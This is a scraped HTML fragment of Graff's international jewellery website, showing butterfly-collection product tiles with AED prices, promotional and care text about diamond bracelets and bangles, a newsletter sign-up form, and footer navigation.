





    


<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/international-en/jewellery-collections/view-by-collection/butterfly/pave-butterfly/triple-pave-butterfly-diamond-small-ring/RGR374_RGR374.html" aria-label="Triple Pav&eacute; Butterfly Diamond Small Ring"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwe22ea0e7/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR374_RGR374_hero_1.jpg?sw=800&amp;sh=800"
            alt="Triple Pav&eacute; Butterfly Diamond Small Ring"
            title="Triple Pav&eacute; Butterfly Diamond Small Ring"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>


        <div  class="b-product-tile__body">
            <div class="b-product-tile__name">
                <a class="b-product-tile__link js-product-tile-link" href="/international-en/jewellery-collections/view-by-collection/butterfly/pave-butterfly/triple-pave-butterfly-diamond-small-ring/RGR374_RGR374.html">Triple Pav&eacute; Butterfly Diamond Small Ring</a>
            </div>

            

            
            
                
                
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="97400.00">
                    97,400.00 AED


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(Excl. taxes)</span>
                
            
        
    </div>
</div>



            

            
        </div>
    </div>
</div>

</div></div>
        </div>
    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                </div>
            </div>
        </div>
    </div>
</div>
 
</div><div class="experience-component experience-commerce_layouts-shopTheLookModal">







<div
    
    class="b-modal b-shop-the-look-modal  b-shop-the-look-modal--vertical js-modal "
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <div class="b-modal-header">
                    <span class="b-modal__close js-modal-header__close">
                        <span class="b-icon b-icon--close" aria-hidden="true"></span>
                    </span>
                    
                        <div class="b-modal-header__title h-text--h1 h-mb--0">Featured Creations</div>
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    <div class="h-text--center" data-json-config='{
        "modalToggleEl": &quot;.js-shop-the-look-3&quot;,
        "overlay": true,
        "overlayClose": true,
        "showCloseButton": true
    }'>
        <div class="b-shop-the-look-modal__wrapper b-shop-the-look-modal__wrapper--vertical">
            <div class="experience-region experience-productTile"><div class="experience-component experience-commerce_assets-productTile">




































































<div class="b-product-tile b-product-tile--pd" 
    
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Butterfly Silhouette Open Diamond Bangle&quot;,&quot;id&quot;:&quot;RGB501ALL_RGB501ALL&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Bracelets&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_bracelets&quot;,&quot;price&quot;:&quot;53700.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Butterfly Silhouette Open Diamond Bangle&quot;,&quot;id&quot;:&quot;RGB501ALL_RGB501ALL&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Bracelets&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_bracelets&quot;,&quot;price&quot;:&quot;53700.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    <div class="b-product-tile__inner js-product-tile-inner">
        








    


<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/international-en/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/butterfly-silhouette-open-diamond-bangle/RGB501ALL_RGB501ALL.html" aria-label="Butterfly Silhouette Open Diamond Bangle"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw39231a5a/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB501ALL_RGB501S_GB9239_Hero_1.jpg?sw=800&amp;sh=800"
            alt="Butterfly Silhouette Open Diamond Bangle"
            title="Butterfly Silhouette Open Diamond Bangle"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>


        <div  class="b-product-tile__body">
            <div class="b-product-tile__name">
                <a class="b-product-tile__link js-product-tile-link" href="/international-en/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/butterfly-silhouette-open-diamond-bangle/RGB501ALL_RGB501ALL.html">Butterfly Silhouette Open Diamond Bangle</a>
            </div>

            

            
            
                
                
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="53700.00">
                    53,700.00 AED


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(Excl. taxes)</span>
                
            
        
    </div>
</div>



            

            
        </div>
    </div>
</div>

</div><div class="experience-component experience-commerce_assets-productTile">




































































<div class="b-product-tile b-product-tile--pd" 
    
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Triple Butterfly Silhouette Diamond Ring&quot;,&quot;id&quot;:&quot;RGR790_RGR790&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_rings&quot;,&quot;price&quot;:&quot;35000.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Triple Butterfly Silhouette Diamond Ring&quot;,&quot;id&quot;:&quot;RGR790_RGR790&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_rings&quot;,&quot;price&quot;:&quot;35000.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    <div class="b-product-tile__inner js-product-tile-inner">
        








    


<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/international-en/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/triple-butterfly-silhouette-diamond-ring/RGR790_RGR790.html" aria-label="Triple Butterfly Silhouette Diamond Ring"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw0107949f/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR790_RGR790_GR71859_Hero_1.jpg?sw=800&amp;sh=800"
            alt="Triple Butterfly Silhouette Diamond Ring"
            title="Triple Butterfly Silhouette Diamond Ring"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>


        <div  class="b-product-tile__body">
            <div class="b-product-tile__name">
                <a class="b-product-tile__link js-product-tile-link" href="/international-en/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/triple-butterfly-silhouette-diamond-ring/RGR790_RGR790.html">Triple Butterfly Silhouette Diamond Ring</a>
            </div>

            

            
            
                
                
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="35000.00">
                    35,000.00 AED


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(Excl. taxes)</span>
                
            
        
    </div>
</div>



            

            
        </div>
    </div>
</div>

</div></div>
        </div>
    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                </div>
            </div>
        </div>
    </div>
</div>
 
</div></div>

    
</div>

</div>

<div class="row">
<div class="col-12"><div class="experience-component experience-commerce_assets-truncatedText">
































































<div class="b-pdcmp
    h-pb--24 hp-pt--0
    l-container-medium
    
    "
>
    
    <div  class="b-plaintext b-truncatedtext ">
        

        
        

        






    
    
    


    <div class="b-readmore js-toggle-container h-text--center h-hidden__d" data-cmp="toggle" data-levelea="true" data-levelb="false" tabindex="0">
        
        
        
        <p class="h-text--left__d"><p class="h-text--center__m"><span class="h-text--h1-h2">Unparalleled Artistry</span></p>Every Graff diamond bracelet and diamond bangle is meticulously designed and crafted. Beyond the whims of fashion, our designs are kno<span class="b-readmore__dots">...</span><button type="button" class="b-readmore__btn b-readmore__btn--more js-toggle-btn">
        Read More</button><span class="b-readmore__more-text">wn for their deceptive simplicity, perfect balance, and sensuous feminine power.<br><br>Crafted at Graff's global headquarters in London, from the initial sketch to the final polish, many jewellery creations spend hundreds of hours at the hands of Graff’s master artisans. Traditions dating back centuries meet cutting-edge innovation within our workshop, and creative dreams become a reality.<br><br><a class="b-link" href="https://www.graff.com/house.html"><span style="text-decoration: underline;">Learn more about the House of Graff.</a><br><br>With a design that speaks of refined subtlety, the diamond bangle offers a beautiful juxtaposition of simplicity and radiance. Diamond bracelets can seamlessly transition across occasions, whether adorning a singular wrist or being stacked and layered. A bangle is typically a structured jewellery creation, whereas a bracelet has more flexibility, is designed to drape around the wrist, and is closed with a clasp.<br><br>Graff’s collection of bracelets and bangles is a celebration of timeless design and masterful diamond artistry. Discover the fluid elegance of <a class="b-link" href="https://www.graff.com/jewelry/view-by-category/bracelets-bangles/diamond-tennis-bracelets/"><span style="text-decoration: underline;">diamond tennis bracelets</a>, each one handcrafted with precision-set, perfectly matched diamonds that deliver exceptional brilliance with every movement. Embrace the romantic warmth of our <a class="b-link" href="https://www.graff.com/jewelry/view-by-category/bracelets-bangles/rose-gold-bracelets-bangles/"><span style="text-decoration: underline;">rose gold bracelets and bangles</a>, or choose the contemporary sophistication of <a class="b-link" href="https://www.graff.com/jewelry/view-by-category/bracelets-bangles/white-gold-bracelets-bangles/"><span style="text-decoration: underline;">white gold bracelets and bangles</a>, both crafted to enhance the natural beauty of the diamonds they hold. Whether worn alone or layered, each piece reflects Graff’s uncompromising commitment to luxury and craftsmanship.<br><br>Complement your diamond bracelet or bangle with other jewellery from our signature collections, including diamond <a class="b-link" href="https://www.graff.com/jewellery-collections/view-by-category/necklaces-pendants/"><span style="text-decoration: underline;">necklaces and pendants</a>, diamond <a href="https://www.graff.com/jewellery-collections/view-by-category/rings/"><span style="text-decoration: underline;">rings</a>, diamond <a class="b-link" href="https://www.graff.com/jewellery-collections/view-by-category/earrings/"><span style="text-decoration: underline;">earrings</a>, and diamond <a class="b-link" href="https://www.graff.com/us-en/jewellery-collections/view-by-category/watches/"><span style="text-decoration: underline;">watches</a>.<br><br><p class="h-text--center__m"><spa<p class="h-text--center__m"><span class="h-text--body-lg">Diamond Tennis Bracelets</span><br><br>The diamond tennis bracelet is a testament to continuity; its design, featuring an unbroken line of diamonds, showcases consistency and charm. The ultimate expression of timeless design, Graff’s diamond tennis bracelets from the <a class="b-link" href="https://www.graff.com/jewellery-collections/view-by-collection/classic-graff/"><span style="text-decoration: underline;">Classic Graff</a> collection are beautifully striking. Each diamond is embraced in a minimal metal setting, creating a delicate statement on the wrist. The <a class="b-link" href="https://www.graff.com/jewellery-collections/view-by-collection/classic-graff/"><span style="text-decoration: underline;">Classic Graff</a> collection is the epitome of elegance – a unique selection of jewellery designed to showcase the remarkable purity and brilliance of the finest Graff diamonds.<br><br><p class="h-text--center__m"><spa<p class="h-text--center__m"><span class="h-text--body-lg">Caring for Your Diamond Bracelets and Diamond Bangles</span><br><br>To preserve the beauty and brilliance of your diamond bracelets and bangles, it is essential that they are stored correctly and properly maintained. When not being worn, they should be kept in a soft pouch to prevent tangling or abrasions, and then in a cool place out of direct sunlight. When wearing perfume, apply it before putting on your jewellery.<br><br>Periodic inspections of settings and clasps are paramount to ensuring their security and functionality. For cleaning, use a gentle brush and a mild, soapy solution, followed by a thorough rinse and gentle drying. By adhering to these guidelines, your jewellery will retain its beauty and lustre for many years to come.<br><br>If you have any further queries or questions, please <a class="b-link" href="https://www.graff.com/book-an-appointment.html"><span style="text-decoration: underline;">book an appointment</a> to visit us in-store or <a class="b-link" href="https://www.graff.com/Client-Services-Landing.html"><span style="text-decoration: underline;">contact</a> one of our customer care advisors.</span>
        <button type="button" class="b-readmore__btn b-readmore__btn--less js-toggle-btn">Read Less</button>
    </div>





    
    
    


    <div class="b-readmore js-toggle-container h-text--center h-hidden__m" data-cmp="toggle" data-levelea="true" data-levelb="false" tabindex="0">
        
        
        
        <p class="h-text--left__d"><p class="h-text--center__m"><span class="h-text--h1-h2">Unparalleled Artistry</span></p>Every Graff diamond bracelet and diamond bangle is meticulously designed and crafted. Beyond the whims of fashion, our designs are known for their deceptive simplicity, perfect balance, and sensuous feminine power.<br><br>Crafted at Graff's global headquarters in London, from the initial sketch to the final polish, many jewellery creations spend h<span class="b-readmore__dots">...</span><button type="button" class="b-readmore__btn b-readmore__btn--more js-toggle-btn">
        Read More</button><span class="b-readmore__more-text">undreds of hours at the hands of Graff’s master artisans. Traditions dating back centuries meet cutting-edge innovation within our workshop, and creative dreams become a reality.<br><br><a class="b-link" href="https://www.graff.com/house.html"><span style="text-decoration: underline;">Learn more about the House of Graff.</a><br><br>With a design that speaks of refined subtlety, the diamond bangle offers a beautiful juxtaposition of simplicity and radiance. Diamond bracelets can seamlessly transition across occasions, whether adorning a singular wrist or being stacked and layered. A bangle is typically a structured jewellery creation, whereas a bracelet has more flexibility, is designed to drape around the wrist, and is closed with a clasp.<br><br>Graff’s collection of bracelets and bangles is a celebration of timeless design and masterful diamond artistry. Discover the fluid elegance of <a class="b-link" href="https://www.graff.com/jewelry/view-by-category/bracelets-bangles/diamond-tennis-bracelets/"><span style="text-decoration: underline;">diamond tennis bracelets</a>, each one handcrafted with precision-set, perfectly matched diamonds that deliver exceptional brilliance with every movement. Embrace the romantic warmth of our <a class="b-link" href="https://www.graff.com/jewelry/view-by-category/bracelets-bangles/rose-gold-bracelets-bangles/"><span style="text-decoration: underline;">rose gold bracelets and bangles</a>, or choose the contemporary sophistication of <a class="b-link" href="https://www.graff.com/jewelry/view-by-category/bracelets-bangles/white-gold-bracelets-bangles/"><span style="text-decoration: underline;">white gold bracelets and bangles</a>, both crafted to enhance the natural beauty of the diamonds they hold. Whether worn alone or layered, each piece reflects Graff’s uncompromising commitment to luxury and craftsmanship.<br><br>Complement your diamond bracelet or bangle with other jewellery from our signature collections, including diamond <a class="b-link" href="https://www.graff.com/jewellery-collections/view-by-category/necklaces-pendants/"><span style="text-decoration: underline;">necklaces and pendants</a>, diamond <a href="https://www.graff.com/jewellery-collections/view-by-category/rings/"><span style="text-decoration: underline;">rings</a>, diamond <a class="b-link" href="https://www.graff.com/jewellery-collections/view-by-category/earrings/"><span style="text-decoration: underline;">earrings</a>, and diamond <a class="b-link" href="https://www.graff.com/us-en/jewellery-collections/view-by-category/watches/"><span style="text-decoration: underline;">watches</a>.<br><br><p class="h-text--center__m"><spa<p class="h-text--center__m"><span class="h-text--body-lg">Diamond Tennis Bracelets</span><br><br>The diamond tennis bracelet is a testament to continuity; its design, featuring an unbroken line of diamonds, showcases consistency and charm. The ultimate expression of timeless design, Graff’s diamond tennis bracelets from the <a class="b-link" href="https://www.graff.com/jewellery-collections/view-by-collection/classic-graff/"><span style="text-decoration: underline;">Classic Graff</a> collection are beautifully striking. Each diamond is embraced in a minimal metal setting, creating a delicate statement on the wrist. The <a class="b-link" href="https://www.graff.com/jewellery-collections/view-by-collection/classic-graff/"><span style="text-decoration: underline;">Classic Graff</a> collection is the epitome of elegance – a unique selection of jewellery designed to showcase the remarkable purity and brilliance of the finest Graff diamonds.<br><br><p class="h-text--center__m"><spa<p class="h-text--center__m"><span class="h-text--body-lg">Caring for Your Diamond Bracelets and Diamond Bangles</span><br><br>To preserve the beauty and brilliance of your diamond bracelets and bangles, it is essential that they are stored correctly and properly maintained. When not being worn, they should be kept in a soft pouch to prevent tangling or abrasions, and then in a cool place out of direct sunlight. When wearing perfume, apply it before putting on your jewellery.<br><br>Periodic inspections of settings and clasps are paramount to ensuring their security and functionality. For cleaning, use a gentle brush and a mild, soapy solution, followed by a thorough rinse and gentle drying. By adhering to these guidelines, your jewellery will retain its beauty and lustre for many years to come.<br><br>If you have any further queries or questions, please <a class="b-link" href="https://www.graff.com/book-an-appointment.html"><span style="text-decoration: underline;">book an appointment</a> to visit us in-store or <a class="b-link" href="https://www.graff.com/Client-Services-Landing.html"><span style="text-decoration: underline;">contact</a> one of our customer care advisors.</span>
        <button type="button" class="b-readmore__btn b-readmore__btn--less js-toggle-btn">Read Less</button>
    </div>





        
    </div>

</div>

</div></div>
</div>


    <div  class="b-lazyload-content" 
        data-cmp="lazyLoad" 
        data-json-config='{&quot;urlContent&quot;:&quot;/international-en/neareststore/?viewType=2&quot;}'
    >
    </div>



</div>

</div>
</main>
<footer class="b-footer" id="footercontent">
    <div class="b-footer-top">
        <div class="l-container">
            


















































































<div
    
    class="b-modal js-modal b-modal--small b-modal--newsletter-reminder js-modal--newsletter-reminder"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__logo">
                            <img src="/on/demandware.static/Sites-Graff_INT-Site/-/default/dwd95e6b84/images/logo.svg" alt="Graff" loading="lazy"/>
                        </div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    

    <div class="b-modal-body__content"
        data-json-config='{
            "overlayClose": true
        }'
    >
        <div class="h-text--center">
            
                
                    <p class="h-text--h1-sm">Subscribe to our newsletter</p>
<p class="h-text--body-lg">Discover the latest collections, news and exclusive launches from the House of Graff.</p>
                
                
                
            

            <form
                id="form-newsletter-reminder"
                class="b-form js-newsletter-reminder-form"
                name = "dwfrm_newslettersubscription" id = "dwfrm_newslettersubscription"
                novalidate
            >
                
    































































    
    
        



    <div class="b-field js-field
        
        m-required
        b-field-name--dwfrm_newslettersubscription_email
        "
        
        
    >
    
    
    <input type="email"
        class="b-field__el js-field__el b-textinput  "
        id="id__dwfrm_newslettersubscription_email"
        placeholder='&nbsp;'
        data-missing-error="
            
                
                    Please enter your email address.
                
            "
        data-range-error="
            
                
                    Field value too short
                
            "
        data-pattern-mismatch="
            
                
                    Your email addresses do not match. Please try again.
                
            "
        data-not-same="
            "
        
        
        
        
        autocomplete="off"
        
            pattern="^([\w\-\+]+(?:\.[\w\-\+]+)*)@((?:[\w\-]+\.)*\w[\w\-]{0,66})\.([a-zA-Z]{2,6}(?:\.[a-zA-Z]{2})?)$"
            title=""
        
        
        
        
        name="dwfrm_newslettersubscription_email" required aria-required="true" value="" maxLength="50" pattern="^[\w.%+-]+@[\w.-]+\.[\w]{2,6}$"
        
        
        
    />
    

    <div class="b-field__error js-field__error" role="alert"></div>

    

    

    
        <label class="b-field__label" for="id__dwfrm_newslettersubscription_email">Email</label>
    


    </div>


    
 

                <button class="b-card__actions-cta b-btn m-btn-width-1">Sign-up</button>
            </form>
        </div>
    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                </div>
            </div>
        </div>
    </div>
</div>



<p class="h-text--h1 b-linear-form-headling b-footer-top__headline b-heading--brand-newsletter">Subscribe to our newsletter</p>
<form class="b-form b-linear-form js-newslettersubscribe-toggle-form " action="/on/demandware.store/Sites-Graff_INT-Site/en_GL/NewsletterSubscription-Form">
    <label class="b-linear-form__label" for="footer-subscribe" aria-label="Discover the latest collections, news and exclusive launches from the House of Graff: Enter your email address">Discover the latest collections, news and exclusive launches from the House of Graff:</label>
    <div class="b-field m-required">
        
    
    
        <input type="text" class="b-textinput b-field__el js-newslettersubscribe-input " id="footer-subscribe" name="footer-subscribe" placeholder="E-mail address" value="" />
    
 

        <button class="b-btn js-newslettersubscribe-toggle" type="button">
            <span class="b-btn__text">Sign Up</span>
        </button>
        <div class="b-field__error js-field__error" role="alert"></div>
        







<div
    
    class="b-modal js-modal b-modal--formmodal b-form-newsletter js-newslettersubscribe-modal"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__title h-text--h1-sm  h-mb--0">Sign up for Graff emails</div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
            
            
            
            
            

            <div class="b-modal-body__content"
                data-json-config='{
                    "modalToggleEl": ".js-newslettersubscribe-toggle",
                    "errorInputEl": ".js-newslettersubscribe-input",
                    "actionUrl": "/on/demandware.store/Sites-Graff_INT-Site/en_GL/NewsletterSubscription-Form",
                    "moveToBodyEl": true,
                    "loadData": true,
                    "overlayClose": true,
                    "revertContentTargetOnClose": true
                }'
            >
            </div>
        
                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">Close</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>

    </div>
</form>

        </div>
    </div>
    <div class="b-footer-bottom">
        



	
	<div class="b-content-asset content-asset " data-content-id="footer-social"><!-- dwMarker="content" dwContentID="3b905fb216ad0f7318a4aa1ac6" -->
		<div class="b-footer-social">
        <a href="https://www.facebook.com/graff" class="b-footer-social__link" target="_blank" aria-label="graff facebook page" rel="nofollow noopener noreferrer">
        <span class="b-icon b-icon--fb"></span>
        </a>
        <a href="https://www.instagram.com/graff/" class="b-footer-social__link" target="_blank" aria-label="graff instagram page" rel="nofollow noopener noreferrer">
        <span class="b-icon b-icon--insta"></span>
        </a>
        <a href="https://www.pinterest.co.uk/graffdiamonds/" class="b-footer-social__link" target="_blank" aria-label="graff pinterest page" rel="nofollow noopener noreferrer">
        <span class="b-icon b-icon--pin"></span>
        </a>
        </div>
	</div> <!-- End content-asset -->



        



	
	<div class="b-content-asset content-asset " data-content-id="wechat-modal"><!-- dwMarker="content" dwContentID="6b65772dcaec30b35482b40542" -->
		<div class="b-wechat-qr" data-cmp="modal" data-json-config="{&quot;modalToggleEl&quot;: &quot;.js-wechat-toggle&quot;,
        &quot;modalToggleEvent&quot;: {&quot;open&quot;:&quot;click&quot;},
        &quot;overlayClose&quot;: true
        }">
        <div class="b-wechat-qr__overlay js-modal__overlay"></div>
        <div class="b-wechat-qr__content"><img alt="qr-code" class="b-wechat-qr__img" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwe22d08e9/images/social/wechat-qr-code.png" />
        <div class="b-wechat-qr__title">Scan via WeChat App to follow Graff</div>
        </div>
        </div>
	</div> <!-- End content-asset -->




        <div class="b-footer-body js-footer">
            <nav class="b-site-navigation b-footer-nav b-footer-body__inner">
                <div class="h-hidden h-dsp--block__sm">
                    



	
	<div class="b-content-asset content-asset " data-content-id="footer-menu"><!-- dwMarker="content" dwContentID="7f6de2dea46081e066c5bf2dfe" -->
		<div class="l-grid l-grid--gutter-0">
    <div class="l-grid__row h-flex-jc--space-between h-flex-jc--center__m">
        <div>
            <ul class="b-footer-menu h-flex-ai--center__m h-text--center__m">
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/international-en/Client-Services-Landing.html" class="b-footer-menu__link">Client Services</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/international-en/book-an-appointment.html" class="b-footer-menu__link">Book An Appointment</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/international-en/contact-us-form/" class="b-footer-menu__link">Contact Us</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/international-en/size-guide.html" class="b-footer-menu__link">Size Guide</a>
                </li>
            </ul>
        </div>
        <div>
            <ul class="b-footer-menu h-flex-ai--center__m h-text--center__m">
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/international-en/legal-and-privacy/privacy-policy.html" class="b-footer-menu__link">Privacy Policy</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/international-en/legal-and-privacy/terms-and-conditions-of-use.html" class="b-footer-menu__link">Terms of Use</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/international-en/legal-and-privacy/cookie-policy.html" class="b-footer-menu__link">Cookie Policy</a>
                </li>
            </ul>
        </div>
        <div>
            <ul class="b-footer-menu h-flex-ai--center__m h-text--center__m">
                <li class="b-footer-menu__item h-pr--0__d">
                     <a href="https://www.graff.com/international-en/house/graff.html" class="b-footer-menu__link">This is Graff</a>
                </li>
                <li class="b-footer-menu__item h-pr--0__d">
                    <a href="https://www.graff.com/international-en/store-list/" class="b-footer-menu__link">Find a Boutique</a>
                </li>
                <li class="b-footer-menu__item h-pr--0__d">
                         <a href="https://www.graff.com/international-en/house/delaire-graff-estate.html" class="b-footer-menu__link">Delaire Graff Estate</a>
                </li>
                <li class="b-footer-menu__item h-pr--0__d">
                      <a href="https://www.graff.com/international-en/house/the-facet-foundation.html" class="b-footer-menu__link">Facet Foundation</a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->



                </div>
                <div class="b-footer-menu__mobile js-footer__mobile-footer h-hidden__sm">
                    



	
	<div class="b-content-asset content-asset " data-content-id="footer-menu"><!-- dwMarker="content" dwContentID="7f6de2dea46081e066c5bf2dfe" -->
		<div class="l-grid l-grid--gutter-0">
    <div class="l-grid__row h-flex-jc--space-between h-flex-jc--center__m">
        <div>
            <ul class="b-footer-menu h-flex-ai--center__m h-text--center__m">
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/international-en/Client-Services-Landing.html" class="b-footer-menu__link">Client Services</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/international-en/book-an-appointment.html" class="b-footer-menu__link">Book An Appointment</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/international-en/contact-us-form/" class="b-footer-menu__link">Contact Us</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/international-en/size-guide.html" class="b-footer-menu__link">Size Guide</a>
                </li>
            </ul>
        </div>
        <div>
            <ul class="b-footer-menu h-flex-ai--center__m h-text--center__m">
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/international-en/legal-and-privacy/privacy-policy.html" class="b-footer-menu__link">Privacy Policy</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/international-en/legal-and-privacy/terms-and-conditions-of-use.html" class="b-footer-menu__link">Terms of Use</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/international-en/legal-and-privacy/cookie-policy.html" class="b-footer-menu__link">Cookie Policy</a>
                </li>
            </ul>
        </div>
        <div>
            <ul class="b-footer-menu h-flex-ai--center__m h-text--center__m">
                <li class="b-footer-menu__item h-pr--0__d">
                     <a href="https://www.graff.com/international-en/house/graff.html" class="b-footer-menu__link">This is Graff</a>
                </li>
                <li class="b-footer-menu__item h-pr--0__d">
                    <a href="https://www.graff.com/international-en/store-list/" class="b-footer-menu__link">Find a Boutique</a>
                </li>
                <li class="b-footer-menu__item h-pr--0__d">
                         <a href="https://www.graff.com/international-en/house/delaire-graff-estate.html" class="b-footer-menu__link">Delaire Graff Estate</a>
                </li>
                <li class="b-footer-menu__item h-pr--0__d">
                      <a href="https://www.graff.com/international-en/house/the-facet-foundation.html" class="b-footer-menu__link">Facet Foundation</a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->



                </div>
            </nav>
            <div class="b-footer-body__country-selector b-footer-body__inner">
                





<div class="b-country-selector js-country-selector" data-location="bottom" data-selected-country="INT" data-url="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Page-SetLocale">
    <span class="h-hidden b-icon b-icon--address" aria-hidden="true"></span>
    <span class="b-country-selector__label">Ship to</span>
    <span class="b-country-selector__label b-header__icon-text b-country-selector__label--menu h-hidden">Country/Region: </span>
